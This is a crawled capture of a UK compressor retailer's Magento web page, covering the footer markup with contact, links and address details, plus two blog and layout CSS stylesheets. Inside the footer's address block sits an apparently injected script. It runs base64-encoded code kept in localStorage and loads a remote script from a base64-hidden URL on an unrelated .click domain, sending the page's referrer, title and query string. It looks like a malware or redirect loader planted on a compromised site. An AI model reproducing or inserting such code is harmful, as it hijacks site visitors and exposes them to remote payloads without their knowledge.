    .blog-page.blog-page-list.page-layout-2columns-right .post-list .post-image{ flex: 0 0 90%; width: 90%; }
    .blog-page.blog-page-list.page-layout-2columns-right .post-list.modern .post-info{ padding: 25px 0 0 0;}
    .blog-page.blog-page-list.page-layout-2columns-right .post-list .post-container{ flex-direction: column;}
.blog-post-view .column.main{ width: 100%;}
}
.post-list .post-info .post-title-wrap h3 a{ color: #000;}
.blog-post-view .post-featured-image{ text-align: center;}
.blog-post-view .post-data-wrap{ text-align:center;}
.blog-post-view .page-title{ text-align: center;}</style></div></div></div><footer class="page-footer">





<div class="footer-site">

    <div class="contact-number">

        <p>Call Today <strong><i class="fas fa-phone-alt"></i> 01582 495151</strong> Operators Available

        </p>

    </div>

    <div class="top-footer">

        <div class="container">

            <div class="row">

                <div class="col-lg-6 col-sm-6 col-12">

                    <div class="footer-links">

                        <h2>About us</h2>

                        <div class="footer-log">

                            <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/composer-onmlline.png"

                                 alt="Site logo">

                        </div><br>

                        <div class="footer-about">

                            <p>At Compressors.Online by Airwave Compressors Ltd, we provide a wide range of high-quality screw compressors<br>
and related equipment. We focus on reliable, energy-efficient technology designed to meet the needs of<br>
businesses across different industries.<br>

Our team also offers full support for the products we supply, including servicing, installation of compressed air systems,<br>
and advice on system design. <br>
With engineers available across Bedfordshire, London, Buckinghamshire, Hertfordshire, Northampton, and Nottinghamshire, help is always close by. </p>

                        </div>

                    </div>

                </div>

            <div class="col-lg-3 col-sm-3 col-6">

                <div class="footer-links info">

                    <h2>Information</h2>

                    <ul class="mt-4">

                        <li><a href="https://compressors.online/"><i class="fas fa-chevron-right"></i> Home</a></li>

                        <li><a href="https://compressors.online/about-us"><i class="fas fa-chevron-right"></i> About

                                us</a></li>

                        <li><a href="https://compressors.online/customer/account/"><i

                                    class="fas fa-chevron-right"></i> My Account</a></li>

                        
                        
                            <li><a href="https://compressors.online/customer/account/login"><i

                                        class="fas fa-chevron-right"></i> Log In</a></li>

                        
                        <li><a href="https://compressors.online/secure-shopping"><i class="fas fa-chevron-right"></i>

                                Shipping Policy</a></li>

                        <li><a href="https://compressors.online/return-policy"><i class="fas fa-chevron-right"></i>

                                Return Policy</a></li>



                                <li><a href="https://compressors.online/privacy-policy-cookie-restriction-mode"><i class="fas fa-chevron-right"></i>

                                Privacy & Cookie Policy</a></li>



                                <li><a href="https://compressors.online/terms-conditions"><i class="fas fa-chevron-right"></i>

                                Terms & Conditions</a></li>

                                   <li><a href="https://compressors.online/order-tracking"><i class="fas fa-chevron-right"></i> Order Tracking</a>

                        </li>



                        <li><a href="https://compressors.online/contact"><i class="fas fa-chevron-right"></i> Contact Us</a>

                        </li>

                    </ul>

                </div>

            </div>

            <div class="col-lg-3 col-sm-3 col-6">

                <div class="footer-links social-icon">

                    <h2>Address</h2>

                    <style>#html-body [data-pb-style=W7PSN3U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W7PSN3U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><b style="color:white;">Compressors.online</b><br>
<p style="color:white; margin:0;">
  Unit 1 Oakwood Enterprise Park, Leighton Buzzard, Mentmore, LU7 0GR, United Kingdom
</p>
</div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
                    <hr>

                    <h2>Social Media</h2>

                    <ul class="mt-4">

                        <li><a target="_blank" href="https://www.youtube.com/@airwavecompressors"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/yt-icon.png"

                                    alt="Youtube"></a></li>

                        <li><a target="_blank" href="https://instagram.com/airwave_compressors?igshid=NzZlODBkYWE4Ng%3D%3D&utm_source=qr"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/Instagram-Icon.png"

                                    alt="insta"></a></li>



                                    <li><a target="_blank" href="https://m.facebook.com/p/Airwave-compressors-100083993899173/#_=_"><img

                                    src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/facebook-icon.png"

                                    alt="fb"></a></li>



                    </ul>

                    <br>

                    <h2>We Accept</h2>

                    <div > <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/We-Acceptl.png" >



                    <br>



                </div>

            </div>

        </div>

    </div>

    <div class="coptright-section mt-4">

        <div class="container">

            <div class="row">

                <div class="col-lg-6 col-md-6">

                    <div class="copy-right">

                        <p>Copyright © 2025 Airwave Compressors. All rights reserved. | Airwave Compressors Ltd | VAT No: 437264095 | Company Reg No: 14194545</p>


                    </div>

                </div>

                <div class="col-lg-6 col-md-6">

                    <div class="develope-by">

                        <a href=" https://www.ebizdesigns.co.uk/" target="_blank">

                            Design & Developed By: eBiz Designs & Web Solutions

                        </a>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>

</div>



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/compressors.online\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
Magento Scan code
<meta name="p:domain_verify" content="dqgWOt7dLNDoTVYZNsGGCG4LK2BJErnE"/>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVMFNCHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<small class="copyright">
    <span></span>
</small>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer','weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl ,wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magefan_Blog/css/blog-new.css
body_size: 3393
content:
/* All Widget Templates ************************************************************************************************
***********************************************************************************************************************/
body.blog-page {
    --color-white: #ffffff;
    --color-green: #28a745;
    --color-yellow: #ffc107;
    --color-blue: #4db2ec;
    --color-black: #222222;
    --color-gray: #6c757d;
    --color-red: #dc3545;
    --border-color: #d5d6da;
}

/* Buttons */
.btn-white {background-color: #fff !important;color: #7d7d7d !important;border: 1px solid #bbb !important;}
.btn-white:hover {background-color: #4db2ec !important;color: #fff !important; border: 1px solid #4db2ec !important;}
.btn-black {background-color: #222 !important;color: #fff !important;border: 1px solid #222 !important;}
.btn-black:hover {background-color: #4db2ec !important;color: #fff !important;border: 1px solid #4db2ec !important;}
.btn-blue {background-color: #4db2ec !important;color: #fff !important;border: 1px solid #4db2ec !important;}
.btn-blue:hover {background-color: #222 !important;color: #fff !important;border: 1px solid #222 !important;}


/* Slider *************************************************************************************************************/
.post-slider .post-block .image-wrap {padding-bottom: 450px;}
/* END Slider *********************************************************************************************************/


.clearfix:after {content:"";display:table;clear:both;}

.post-holder {margin-bottom: 40px;border-radius: 0;}



/* Blog Post List *****************************************************************************************************/
.post-list {margin-top: 0;margin-bottom: 20px;list-style: none;padding-left: 0}
.post-list .post-item.post-holder {margin: 0 0 30px 0;padding: 0;display: block;}
.post-list .post-container {display: -ms-flexbox;display: flex;}

/* Post Image ************************************/
.post-list .post-image {-ms-flex: 0 0 30%;flex: 0 0 30%;width: 30%;order: 0;}
.post-list .post-image .image-container {position: relative;}
.post-list .post-image .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.post-list .post-image .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
.post-list .post-image .image-wrap img {width: 100%;height: auto;vertical-align: middle;}
/* Post Category */
.post-list .post-image .post-category {position: absolute;left: 0;bottom: 0;display: block;font-size: 0;line-height: 1;}
.post-list .post-image .post-category a {display: inline-block;margin: 0 5px 0 0;padding: 5px 10px;background: #000;color: #fff;font-size: 11px;line-height: 12px;font-weight: 500;text-decoration: none;text-transform: uppercase;
    /*-webkit-transition: all 0.3s;-ms-transition: all 0.3s;transition: all .3s ease;*/}
.post-list .post-image .post-category a:hover {background: #4db2ec;}

/* Post Info **************************************/
.post-list.modern .post-info {padding: 0 0 0 25px;flex: 0 0 70%;max-width: 70%;width: 70%;order: 1;box-sizing: border-box;}
/* Post Title */
.post-list .post-info .post-title-wrap h3 {margin: 0;}
.post-list .post-info .post-title-wrap h3 a {font-size: 20px;line-height: 25px;font-weight: 500;}
/* Post Data */
.post-list .post-info .post-data-wrap {font-size: 11px;font-family: sans-serif;}
.post-list .post-info .post-data-wrap .post-date {font-size: 11px; margin: 0;padding: 0;box-shadow: none;float: none;width: auto;}
.post-list .post-info .post-data-wrap a {font-weight: 600;}
/* Post Description */
.post-list .post-description {line-height: 21px;font-size: 13px;}
/* Post View */
.post-list .post-view {display: block;background: #000;color: #fff;font-size: 10px;font-weight: 600;text-align: center;line-height: 11px;position: relative;top: -5px;padding: 4px 6px;}
.post-list .post-view:after {position: absolute;left: 0;bottom: -3px;content: '';width: 0;height: 0;border-style: solid;border-width: 3px 3px 0 0;border-color: #000 transparent transparent;}
/* Read More */
.post-read-more a.post-read {display: inline-block;color: #fff;background-color: #4db2ec;font-size: 13px;font-weight: 500;line-height: 1;padding: 10px 15px;}
.post-read-more a.post-read:hover {color: #fff; text-decoration: none;}

@media (max-width: 768px) {
    .post-list .post-item.post-holder {margin-bottom: 1.5rem;}
}
@media (max-width: 767px) {
    .post-list .post-image .post-category {display: none;}
    .post-list .post-info {padding: 0 0 0 15px;}
    .post-list.modern .post-description {display: none;}
    .post-read-more a.post-read {display: none;}
}
@media (max-width: 640px) {
    .post-list .post-info .post-title-wrap h3 a {font-size: 14px;font-weight: 600;line-height: 1.4;display: inline-block;
        /*max-height: 39px;overflow: hidden;*/}
}


/* Images Format *******************************************/
.post-image .image-wrap._16x9 {padding-bottom: 35% !important;}
.post-image .image-wrap._4x3 {padding-bottom: 67% !important;}
.post-image .image-wrap._3x2 {padding-bottom: 55% !important;}
.post-image .image-wrap._1x1 {padding-bottom: 100% !important;}
@media (max-width: 768px) {

}
/* Blog Post List *****************************************************************************************************/


/* Blog Post List Modern **********************************************************************************************/
.post-list.modern .post-item.post-holder {margin: 0 0 30px 0;padding: 0 0 30px 0;}
.post-list.modern .post-info .post-title-wrap h3 a:hover {text-decoration: none;transition: all .2s ease;}
.post-list.modern .post-info .post-data-wrap a:hover {text-decoration: none;transition: all .2s ease;}
/* Blog Post List Modern **********************************************************************************************/


/* Post View **********************************************************************************************************/
/* Page Title */
/*.blog-post-view .page-title-wrapper .page-title {font-size: 35px;line-height: 1.2;margin-bottom: 20px;}*/
/* Category */
.blog-post-view .post-category a {display: inline-block;margin: 0 5px 0 0;padding: 5px 10px;background: #000;color: #fff;font-size: 11px;line-height: 12px;font-weight: 500;text-decoration: none;text-transform: uppercase;}

/* Post Data */
.blog-post-view .post-data-wrap {font-size: 13px;font-family: sans-serif;margin-bottom: 30px;}
.blog-post-view .post-data-wrap a {font-weight: 600;}
.blog-post-view .post-data {color: #bbbbbb;}
/* Post View */
/* Post Comments */
.blog-post-view .post-comments {margin-right: 20px;}
/* Social */
.blog-post-view .post-sharing {margin-bottom: 20px;}
/* Image */
.blog-post-view .post-featured-image {font-size: 0;margin-bottom: 20px;}
/* Tags */
.blog-post-view .post-tag {margin-bottom: 20px;}
.blog-post-view .post-tag .post-tag-title {display: inline-block;padding: 7px 12px;border: 1px solid #222;background: #222;color: #fff;line-height: 1;margin: 0 10px 10px 0;text-transform: uppercase;font-size: 11px;}
.blog-post-view .post-tag .post-tags a {display: inline-block;border: 1px solid var(--border-color); /*color: #222; */background: #fff;padding: 7px 12px;margin-right: 10px;line-height: 1;font-weight: 600;letter-spacing: 1px;font-size: 11px;text-transform: capitalize;}
.blog-post-view .post-tag .post-tags a.current,
.blog-post-view .post-tag .post-tags a:hover {text-decoration: none;opacity: .9;background: #333;color: #fff;}

/* Post Text */
.blog-post-view .post-description {margin-bottom: 30px;}
.blog-post-view .post-description p {font-size: 1.4rem;line-height: 1.7;}

/* Post Bottom *****************************************/
.post-view .post-bottom {margin-top:30px;}

/* Post Sharing Bottom */
.post-view-modern .post-sharing-bottom {}
.post-sharing-bottom {padding: 30px 0;margin-bottom: 30px;border-top: 1px solid var(--border-color);border-bottom: 1px solid var(--border-color);}
.post-sharing-bottom .share-elements {text-align: center;}
.post-sharing-bottom .share-elements .icon-wrapper {display: inline-block;cursor: pointer;margin: 0 5px 5px 0;overflow: hidden;border: 0;text-decoration: none;text-transform: none;background-color: transparent;color: inherit;transition: all .2s ease-in-out;border-radius: 0;}
.post-sharing-bottom .share-elements .icon-wrapper.icon-facebook {background-color: rgb(59, 89, 152);}
.post-sharing-bottom .share-elements .icon-wrapper.icon-twitter {background-color: rgb(0, 0, 0);}
.post-sharing-bottom .share-elements .icon-wrapper.icon-pinterest {background-color: rgb(203, 32, 39);}
.post-sharing-bottom .share-elements .icon-wrapper.icon-linkedin {background-color: rgb(2, 136, 209);}
.post-sharing-bottom .share-elements .icon-wrapper .icon {line-height: 48px;height: 48px;width: 48px;display: inline-block;overflow: hidden;vertical-align: top;}
.post-sharing-bottom .share-elements .icon-wrapper .label {font-size: 13px;line-height: 48px;height: 48px;color: #ffffff;display: inline-block;padding: 0 15px 0 3px;vertical-align: top;}
.post-sharing-bottom .share-elements .icon-wrapper:hover {transform: translateY(-4px);}

/* Post Gallery */
/*.blog-post-view .post-gallery {display: flex;flex-wrap: wrap;}*/
.blog-post-view .post-gallery {display: grid;grid-template-columns: repeat(auto-fill, minmax(16rem, 1fr));grid-gap: 1rem;margin-bottom: 20px;}
.blog-post-view .post-gallery .gallery-image-hld {display: inline-block;}
.blog-post-view .post-gallery .gallery-image-hld img {}

/* Post Navigation */
.blog-post-view .post-nextprev  {display: flex;padding: 20px 0;margin-bottom: 30px;border-top: 1px solid var(--border-color);border-bottom: 1px solid var(--border-color);}
.blog-post-view .post-nextprev .nextprev-link {display: block;font-size: 20px;/*color: #222222;*/font-weight: 600;text-align: right;opacity: 0.7;}
.blog-post-view .post-nextprev .nextprev-link:hover {text-decoration: none;}
.blog-post-view .post-nextprev .nextprev-link span {display: block;color: #bbbbbb;font-size: 14px;font-weight: normal;}

/* Block Related */
.blog-post-view .post-bottom .block.related {margin-bottom: 0;}
.blog-post-view .post-bottom .block.related .block-title {margin: 0 0 25px;padding: 5px 0;border-bottom: 1px solid #222222;line-height: 1.42857143;}
.blog-post-view .post-bottom .block.related .block-title strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;}

/* Related Posts */
.mfblog-related-posts-block.block.related .post-list {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;
    position: relative;overflow: hidden;margin-left: -10px;margin-right: -10px;}
.mfblog-related-posts-block.block.related .post-list .post-item {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-bottom: 2rem !important;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;padding-left: 10px;padding-right: 10px;width: 25%; box-sizing: border-box;}

.mfblog-related-posts-block.block.related .post-list .post-item .image-container {
    -ms-flex: 0 0;flex: 0 0;width: 100%;display: block;order: 0;margin-bottom: 10px;}
.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.mfblog-related-posts-block.block.related .post-list .image-container .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
.mfblog-related-posts-block.block.related .post-list .post-item .block-info {padding-left: 0 !important;padding-right: 0 !important;}
.mfblog-related-posts-block.block.related .post-list .block-info h3.post-title a {font-size: 14px !important;line-height: 20px !important;font-weight: 600 !important; /*color: #222222; */}
@media (max-width: 767px) {
    .mfblog-related-posts-block.block.related .post-list .post-item {flex: 0 0 50%;max-width: 50%;}
}

/* Related Products */
.mfblog-related-products-block.block.related .block-title {margin: 0 0 25px;padding: 5px 0;border-bottom: 1px solid #222222;line-height: 1.42857143;}
.mfblog-related-products-block.block.related .block-title strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;}

/* Block Comments */
.block.comments .c-count {margin: 0 0 20px;padding: 0;border-bottom: 1px solid #222222;font-weight: 400;}
.block.comments .c-count strong {border-bottom: 3px solid #222222;padding-bottom: 2px;font-weight: 400;font-size: 18px;display: inline-block;}
/* END Post Bottom *************************************/

@media (max-width: 767px) {
    .blog-post-view .page-title-wrapper .page-title {font-size: 20px;}
    .blog-post-view .post-nextprev .nextprev-link {font-size: 14px;line-height: 1.4;}
}
/* END Post View ******************************************************************************************************/


/* Animation Zoom */
.image-wrap .animation-type-zoom {display: block;line-height: 0;overflow: hidden;position: relative;}
.image-container .animation-type-zoom {-webkit-transition: transform .3s ease,opacity .3s;transition: transform .3s ease,opacity .3s;}
.image-container:hover .animation-type-zoom {transform: scale3d(1.1,1.1,1);  -webkit-transform: scale3d(1.1,1.1,1);}


/* Sidebar ************************************************************************************************************/
/* Block Search */
.widget.blog-search {width:100%;margin-bottom: 40px;position: relative;float: right;}
.widget.blog-search .block-content {margin-bottom: 0;}
.widget.blog-search .block-content .form {position: relative;}
.widget.blog-search  label {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;text-decoration: none;display: inline-block;float: right;}
.widget.blog-search .control {border-top: 0;margin: 0;padding: 0;clear: both;}
.widget.blog-search input {position: static;padding-right: 35px;margin: 0;left: -300%;}
.widget.blog-search .action.search {position: absolute;top: 0;right: 0;bottom: 0;height: 100%;z-index: 1;display: inline-block;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0;padding: 0 10px;text-decoration: none;text-shadow: none;font-weight: 400;border-radius: 0;}
.widget.blog-search .action.search:before {-webkit-font-smoothing: antialiased;content: '';margin: 0;vertical-align: top;display: inline-block;overflow: hidden;speak: none;width: 16px;height: 32px;background: url(../images/search-icon-white.svg) no-repeat -10px -7px;background-size: 35px;opacity: 1;}
.widget.blog-search .action.search > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.blog-search .actions .action.search {background: #222222;right: 0;padding: 0 10px;border-radius: 0;}

/* Posts List */
.widget.block-list-posts .post-list .post-item .image-container {flex: 0 0 30%;width: 30%;display: block;order: 0;}
/* Images */
/* Span Background */
.widget.block-list-posts .post-list .image-container .image-wrap {display: block;line-height: 0;overflow: hidden;position: relative;padding-bottom: 70%;}
.widget.block-list-posts .post-list .image-container .image-wrap .bg-img {position: absolute;display: block;width: 100%;height: 100%;background-size: cover;background-position: center;}
/* Post Info */
.widget.block-list-posts .post-list .post-item .block-info .post-item-name {font-size: 14px;line-height: 20px;font-weight: 600;text-decoration: none;color: #333333;}
.widget.block-list-posts .post-list .post-item .block-info .block-date {color: #bbbbbb;}
.widget.block-list-posts .post-list .post-item .block-info .block-date .post-data {font-size: 11px;}

/* Post Grid */
.widget.block-list-posts .post-list .post-item {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-bottom: 2rem !important;}
.widget.block-list-posts .post-list .post-item .image-container {-ms-flex: 0 0;flex: 0 0;width: 100%;display: block;order: 0;margin-bottom: 10px;}
.widget.block-list-posts .post-list .post-item .block-info {padding-left: 0 !important;padding-right: 0 !important;}
/* END Posts List */

/* New Post List */
.widget.block-posts-list .post-item {display: flex;gap: 1.5rem;}
.widget.block-posts-list .post-item .image-container {flex: 0 0 33.333333%;width: 33.333333%;align-self: flex-start;display: block;order: 0;margin-bottom: 10px;}
.widget.block-posts-list .post-item .image-container .image-wrap {display: block;position: relative;overflow: hidden;}
.widget.block-posts-list .post-item .image-container .image-wrap._4x3 {padding-bottom: 70%;}
.widget.block-posts-list .post-item .image-container .image-wrap .bg-img {display: block;position: absolute;width: 100%;height: 100%;max-width: 100%;background-size: cover;background-position: center;}
.widget.block-posts-list .post-item .block-info .post-title {margin: 0 0 0.5rem 0 !important;}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {display: block;font-size: 16px;line-height: 22px;font-weight: 500;text-decoration: none;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
.widget.block-posts-list .post-item .block-info .block-date {line-height: 1rem;}
.widget.block-posts-list .post-item .block-info .block-date .post-date {font-size: 11px;line-height: 1.2rem;color: #bbbbbb;font-family: sans-serif;}
.widget.block-posts-list .post-item .block-info .post-description {display: none;line-height: 21px;font-size: 13px;}
.widget.block-posts-list .post-item .block-info .read-more {display: none;}
/* END New Post List */

/* Archive */
.widget.block-archive .archive-item-link {font-weight: 600}

/* RSS Feed */
.widget.block-rss .rss-icon {width: 23px;filter: grayscale(100%);vertical-align: middle;}
/* End Sidebar ********************************************************************************************************/


--- FILE ---
content_type: text/css
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/layout.css
body_size: 1768
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap");
body {
  font-family: 'Roboto', sans-serif;
  background-color: #000;
  color: #fff;
}

a {
  text-decoration: none;
}

li {
  list-style-type: none;
}

.sidenav {
  display: block;
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: #000;
  overflow-x: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-top: 60px;
  text-align: center;
}

.sidenav a.closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 30px;
  margin-left: 50px;
  color: #fff;
  text-decoration: none;
}

.sidenav ul {
  margin: 0;
  padding: 0;
  text-align: center;
}

.sidenav ul li {
  list-style-type: none;
}

.sidenav ul li a {
  padding: 8px 8px 8px 32px !important;
  text-decoration: none;
  font-size: 14px;
  color: #fff;
  display: block;
  text-transform: capitalize;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-align: left;
}

.sidenav ul li a:hover {
  color: #ed1c2d;
}

.site-header {
  padding: 20px 0 0px;
}

.site-header .main-menu {
  text-align: right;
}

.site-header .main-menu ul {
  margin: 0;
  padding: 0;
}

.site-header .main-menu ul li {
  display: inline-block;
}

.site-header .main-menu ul li a {
  color: #fff;
  padding: 5px 20px;
  font-size: 14px;
  display: block;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.site-header .main-menu ul li a:hover {
  background-color: #ed1c2d;
}

.site-header .main-menu ul .active-class {
  background-color: #ed1c2d;
}

.site-header .main-menu ul .desktop-none {
  display: none;
}

.site-header .search-content {
  text-align: right;
  padding: 10px 0px;
}

.site-header .search-content ul {
  margin: 0;
  padding: 0;
}

.site-header .search-content ul li {
  display: inline-block;
}

.site-header .search-content ul li a {
  padding-right: 20px;
}

.site-header .search-content ul li a img {
  width: 22px;
}

.site-header .search-content ul li form {
  position: relative;
}

.site-header .search-content ul li form input {
  width: 335px;
  height: 32px;
  line-height: 32px;
  padding: 0 10px;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  color: #000;
  background-color: #fff;
  color: #000;
}

.site-header .search-content ul li form input:focus {
  outline: none;
}

.site-header .search-content ul li form button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 5px;
  border: none;
  background-color: transparent;
}

.site-header .search-content ul .desktop-none {
  display: none;
}

.custom-banner .carousel {
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.custom-banner .carousel-indicators {
  margin-bottom: 0;
  bottom: -15px;
}

.category-wrapper {
  padding-bottom: 40px;
}

.category-card {
  position: relative;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.category-card .category-thumb img {
  width: 100%;
}

.category-card .category-content {
  position: absolute;
  bottom: 0;
  padding: 20px;
  color: #000;
}

.category-card .category-content h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0;
  line-height: 1.5;
}

.category-card .category-content p {
  font-size: 14px;
  margin: 0;
}

.category-card:hover {
  opacity: .8;
}

.custom-padding {
  padding: 0 15px;
}

.contact-number {
  padding: 65px 0px;
  background-color: #101010;
}

.contact-number p {
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  margin: 0;
}

.contact-number p strong {
  font-size: 38px;
  font-weight: bold;
}

.top-footer {
  padding-top: 50px;
  font-size: 12px;
}

.top-footer .footer-log img {
  width: 100%;
}

.footer-links h2 {
  font-size: 20px;
  color: #ed1c2d;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}

.footer-links h2::after {
  position: absolute;
  content: '';
  height: 1px;
  background: #ed1c2d;
  position: absolute;
  right: 0;
  bottom: 10px;
  width: 80%;
}

.footer-links ul {
  margin: 0;
  padding: 0;
}

.footer-links ul li {
  line-height: 2.5;
}

.footer-links ul li a {
  color: #fff;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.footer-links ul li a:hover {
  color: #ed1c2d;
}

.footer-links ul li a i {
  font-size: 14px;
  margin-right: 5px;
  color: #ed1c2d;
}

.info h2::after {
  width: 43%;
}

.social-icon h2::after {
  width: 43%;
}

.social-icon ul li {
  display: inline-block;
      max-width: 30px;
}

.coptright-section {
  padding: 10px 0px;
}

.coptright-section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.coptright-section .develope-by {
  text-align: right;
}

.coptright-section {
  border-top: 1px solid #ed1c2d;
}

.coptright-section p {
  margin: 0;
  font-size: 12px;
}

.bread-crum {
  margin: 20px 0px;
}

.bread-crum ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bread-crum ul li {
  display: inline-block;
}

.bread-crum ul li span {
  font-size: 40px;
  padding: 10px 0;
  margin-left: 20px;
}

.about-content {
  padding-bottom: 20px;
}

.about-content .text {
  max-width: 500px;
}

.about-content .text h2 {
  font-weight: bold;
  font-size: 12px;
  margin-bottom: 20px;
}

.about-content .text p {
  font-size: 12px;
}

.about-content .about-thumb img {
  width: 100%;
}

.contact-form h2 {
  font-size: 24px;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #000000;
}

.contact-form form .form-group {
  margin-bottom: 20px;
}

.contact-form form .form-group label {
  width: 100%;
  margin-bottom: 10px;
}

.contact-form form .form-group label span {
  position: relative;
  font-size: 12px;
  font-weight: 600;
}

.contact-form form .form-group label span::after {
  position: absolute;
  content: '*';
  color: #ed1c2d;
  top: 0;
  right: -12px;
  width: 10px;
  height: 10px;
}

.contact-form form .form-group input {
  width: 100%;
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
}

.contact-form form .form-group textarea {
  width: 100%;
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 100px;
  padding: 0 9px;
}

@media (max-width: 991.98px) {
  .site-header .main-menu ul li {
    display: none;
  }
  .site-header .main-menu ul
.desktop-none {
    display: block;
  }
  .site-header .main-menu ul
.desktop-none a {
    background-color: #ed1c2d;
    padding: 5px 14px;
  }
  .site-header .main-menu ul li a {
    display: inline-block;
  }
}

@media (max-width: 785px) {
  .site-header .search-content ul li a {
    padding: 0;
  }
  .site-header .search-content ul .desktop-none {
    display: inline-block;
    position: relative;
    top: 3px;
  }
  .site-header .search-content ul .desktop-none a {
    color: #fff;
    padding-left: 20px;
  }
  .site-header .search-content ul li form {
    display: none;
  }
